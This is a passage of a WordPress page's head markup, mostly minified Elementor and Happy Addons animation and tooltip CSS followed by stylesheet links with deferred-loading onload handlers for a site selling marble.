scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<noscript><link rel='stylesheet' id='elementor-post-35-css' href='https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-35.css?ver=1769076212' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-post-35-css' href='https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-35.css?ver=1769076212' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1769076212' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1769076212' media="not all" />
<noscript><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='widget-image-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-image-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769076220' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='swiper-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769076220' media="not all" />
<noscript><link rel='stylesheet' id='e-swiper-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='e-swiper-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='widget-media-carousel-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.34.1' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-media-carousel-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.34.1' media="not all" />
<noscript><link rel='stylesheet' id='widget-carousel-module-base-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.34.1' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-carousel-module-base-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.34.1' media="not all" />
<noscript><link rel='stylesheet' id='widget-heading-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-heading-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='widget-divider-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-divider-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='widget-spacer-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-spacer-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='widget-slides-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-slides.min.css?ver=3.34.1' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-slides-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-slides.min.css?ver=3.34.1' media="not all" />
<noscript><link rel='stylesheet' id='widget-icon-list-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-icon-list-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='e-animation-grow-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='e-animation-grow-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='widget-social-icons-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-social-icons-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='e-apple-webkit-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='e-apple-webkit-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='elementor-post-26192-css' href='https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-26192.css?ver=1769084779' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-post-26192-css' href='https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-26192.css?ver=1769084779' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='wcpf-plugin-style-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-filters/assets/css/plugin.css?ver=1769076212' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='wcpf-plugin-style-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-filters/assets/css/plugin.css?ver=1769076212' media="not all" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=1769076213' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='font-awesome-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=1769076213' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='simple-line-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=1769076213' media='all' />
